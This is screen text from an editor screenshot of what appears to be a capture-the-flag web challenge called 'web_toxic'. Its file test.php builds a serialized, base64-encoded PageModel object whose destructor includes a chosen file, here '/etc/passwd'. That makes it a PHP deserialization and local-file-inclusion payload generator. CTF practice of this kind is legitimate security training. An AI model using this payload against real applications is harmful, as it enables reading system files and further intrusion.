 File Edit Selection View Go Run ··· web_toxic
EXPLORER ···
OPEN EDITORS
test.php
index.php challenge
PageModel.php challenge\models
WEB_TOXIC
challenge
models
PageModel.php
static
index.html
index.php
config
build-docker.sh
Dockerfile
entrypoint.sh
flag
test.php
test.php index.php PageModel.php
test.php > PageModel
1 <?php
2
3 class PageModel
4 {
5 public $file;
6
7 public function __destruct()
8 {
9 include($this->file);
10 }
11 }
12
13
14 $page = new PageModel;
15 $page->file = '/etc/passwd';
16
17 $a = serialize($page);
18
19 echo base64_encode($a);
20
21 ?>